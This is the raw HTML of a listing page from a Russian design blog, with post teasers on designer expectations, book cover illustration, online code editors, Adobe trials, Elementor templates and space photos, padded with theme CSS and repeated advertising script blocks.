<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="1366" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-43348 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-glazami tag-dizajnera tag-ozhidaniya tag-realnost category-179 description-off" data-name="ожидания vs реальность глазами дизайнера" data-date="2020-03-15T09:22:23+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/ozhidaniya-vs-realnost-glazami-dizajnera.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/03/1584253344_ozhidaniya-vs-realnost-glazami-dizajnera-947x632.jpeg" srcset="https://artforlife.ru/wp-content/uploads/2020/03/1584253344_ozhidaniya-vs-realnost-glazami-dizajnera-947x632.jpeg 947w" alt="" title="ожидания vs реальность глазами дизайнера" width="947" height="632"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/ozhidaniya-vs-realnost-glazami-dizajnera.html" title="ожидания vs реальность глазами дизайнера" rel="bookmark">ожидания vs реальность глазами дизайнера</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/03/15" title="09:22" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-03-15T09:22:23+00:00">15.03.2020</time></a></div>
	<div class="entry-excerpt"><p>Когда ты еще не умеешь дизайнить, а только идешь на курсы, твои ожидания о будущей профессии похожи на мечты подростка о взрослой жизни. Миллионные зарплаты: чтоб с каждой покупать новую спортивную машину; среди клиентов сразу Uber, Google, Vogue, Chanel. И работаешь ты не в офисе 20 на 20 метров, а в пентхаусе где-то в Майями.&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/ozhidaniya-vs-realnost-glazami-dizajnera.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-43344 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-bolshie tag-zhenshhiny tag-iskusstvo tag-klassicheskoj tag-knige tag-malenkie tag-novogo tag-oblika tag-osobennosti tag-pridaniya tag-sovety category-179 description-off" data-name="Маленькие женщины, большие советы: искусство придания классической книге нового облика &#8212; Особенности" data-date="2020-03-15T07:49:40+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/malenkie-zhenshhiny-bolshie-sovety-iskusstvo-pridaniya-klassicheskoj-knige-novogo-oblika-osobennosti.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/03/1584247781_pre-malenkie-zhenshhiny-bolshie-sovety-iskusstvo-pridaniya-klassicheskoj-knige-novogo-oblika-osobennosti-1350x900.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/03/1584247781_pre-malenkie-zhenshhiny-bolshie-sovety-iskusstvo-pridaniya-klassicheskoj-knige-novogo-oblika-osobennosti-1350x900.jpg 1350w" alt="" title="&lt;pre&gt;Маленькие женщины, большие советы: искусство придания классической книге нового облика - Особенности" width="1350" height="900"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/malenkie-zhenshhiny-bolshie-sovety-iskusstvo-pridaniya-klassicheskoj-knige-novogo-oblika-osobennosti.html" title="Маленькие женщины, большие советы: искусство придания классической книге нового облика &#8212; Особенности" rel="bookmark">Маленькие женщины, большие советы: искусство придания классической книге нового облика &#8212; Особенности</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/03/15" title="07:49" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-03-15T07:49:40+00:00">15.03.2020</time></a></div>
	<div class="entry-excerpt"><p>Совет по оформлению и иллюстрации книг от отмеченной наградами Шрейи Гупты. Я Шрея из Индии, в настоящее время работаю иллюстратором и дизайнером книг в Нью-Йорке. Я вырос, много читая детские книги и художественную литературу, поэтому я знал, что в конце концов хочу заняться искусством для книг. Тем не менее, работа в сфере творчества не была&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/malenkie-zhenshhiny-bolshie-sovety-iskusstvo-pridaniya-klassicheskoj-knige-novogo-oblika-osobennosti.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-43342 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-freelancetoday tag-birzh tag-birzhi tag-dlya tag-i tag-koda tag-luchshih tag-nachinayushhih tag-novosti tag-obzory tag-onlajnredaktorov tag-poleznoe tag-sajty tag-sovety tag-frilans tag-frilansa category-179 description-off" data-name="10+ лучших онлайн-редакторов кода / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" data-date="2020-03-15T00:42:54+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/10-luchshih-onlajn-redaktorov-koda-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/03/10-luchshih-onlajn-redaktorov-koda-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-1279x853.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/03/10-luchshih-onlajn-redaktorov-koda-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-1279x853.jpg 1279w" alt="" title="10+ лучших онлайн-редакторов кода / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" width="1279" height="853"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/10-luchshih-onlajn-redaktorov-koda-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="10+ лучших онлайн-редакторов кода / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" rel="bookmark">10+ лучших онлайн-редакторов кода / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/03/15" title="00:42" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-03-15T00:42:54+00:00">15.03.2020</time></a></div>
	<div class="entry-excerpt"><p>Основной инструмент разработчика, который позволяет превратить идеи в код — это текстовый редактор. С течением времени создается все больше онлайн-текстовых редакторов, которые могут помочь вам кодировать с любого компьютера с доступом в Интернет. В этой статье мы рассмотрим более 10 полезных онлайн-редакторов кода.   Зачем использовать онлайн-редакторы кода? Давайте быстро разберемся в плюсах использования интерактивной&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/10-luchshih-onlajn-redaktorov-koda-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-43341 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-7dnevnoj tag-adobe tag-versiej tag-vse tag-podpiski tag-postavlyayutsya tag-probnoj tag-s tag-teper category-179 description-off" data-name="Все подписки Adobe теперь поставляются с 7-дневной пробной версией" data-date="2020-03-14T23:25:42+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/vse-podpiski-adobe-teper-postavlyayutsya-s-7-dnevnoj-probnoj-versiej.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/02/pre-spasibo-sdelka-s-adobe-v-ramkah-plana-fotografij-zakanchivaetsya-segodnya-838x559.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/02/pre-spasibo-sdelka-s-adobe-v-ramkah-plana-fotografij-zakanchivaetsya-segodnya-838x559.jpg 838w" alt="" title="&lt;pre&gt;СПАСИБО: Сделка с Adobe в рамках Плана фотографий заканчивается сегодня!" width="838" height="559"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/vse-podpiski-adobe-teper-postavlyayutsya-s-7-dnevnoj-probnoj-versiej.html" title="Все подписки Adobe теперь поставляются с 7-дневной пробной версией" rel="bookmark">Все подписки Adobe теперь поставляются с 7-дневной пробной версией</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/03/14" title="23:25" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-03-14T23:25:42+00:00">14.03.2020</time></a></div>
	<div class="entry-excerpt"><p>В течение 2019 года Adobe расширяет семидневную пробную версию на все подписки Creative Cloud и Document Cloud. Это означает, что в 2020 году, когда вы зарегистрируетесь в одном из подразделений Adobe, вы можете попробовать его в течение семи дней без каких-либо затрат. Вы также можете отменить его в течение этих семи дней без оплаты. Подписка&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/vse-podpiski-adobe-teper-postavlyayutsya-s-7-dnevnoj-probnoj-versiej.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-43339 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-elementorna tag-wordpress tag-besplatnyh tag-god tag-s tag-shablonov category-179 description-off" data-name="15 бесплатных WordPress шаблонов с Elementor на 2020 год" data-date="2020-03-14T22:31:38+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/15-besplatnyh-wordpress-shablonov-s-elementor-na-2020-god.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/03/1584214299_15-besplatnyh-wordpress-shablonov-s-elementor-na-2020-god-808x539.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/03/1584214299_15-besplatnyh-wordpress-shablonov-s-elementor-na-2020-god-808x539.jpg 808w" alt="" title="15 бесплатных WordPress шаблонов с Elementor на 2020 год" width="808" height="539"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/15-besplatnyh-wordpress-shablonov-s-elementor-na-2020-god.html" title="15 бесплатных WordPress шаблонов с Elementor на 2020 год" rel="bookmark">15 бесплатных WordPress шаблонов с Elementor на 2020 год</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/03/14" title="22:31" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-03-14T22:31:38+00:00">14.03.2020</time></a></div>
	<div class="entry-excerpt"><p>На сегодняшний день WordPress является самой популярной системой управления содержимым сайта (CMS) в мире.   С помощью WordPress сделано больше 36% всех сайтов в интернете, что составляет 62% всего рынка систем управления контентом. В этой статистике вы можете убедится сами. Из этого следует, что в среднем, каждый третий сайт в интернете использует WordPress, потому что это&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/15-besplatnyh-wordpress-shablonov-s-elementor-na-2020-god.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-43391 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-velikolepnye tag-galaktiki tag-kosmicheskie tag-krasivye tag-nedeli tag-planety tag-fotografii category-1 description-off" data-name="Космические фотографии недели: красивые планеты, великолепные галактики" data-date="2020-03-14T17:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/kosmicheskie-fotografii-nedeli-krasivye-planety-velikolepnye-galaktiki.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/03/pre-kosmicheskie-fotografii-nedeli-krasivye-planety-velikolepnye-galaktiki-1004x670.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/03/pre-kosmicheskie-fotografii-nedeli-krasivye-planety-velikolepnye-galaktiki-1004x670.jpg 1004w" alt="" title="&lt;pre&gt;Космические фотографии недели: красивые планеты, великолепные галактики" width="1004" height="670"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
